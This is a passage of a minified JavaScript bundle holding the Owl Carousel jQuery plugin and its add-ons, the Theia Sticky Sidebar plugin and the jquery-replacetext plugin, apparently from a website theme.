e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
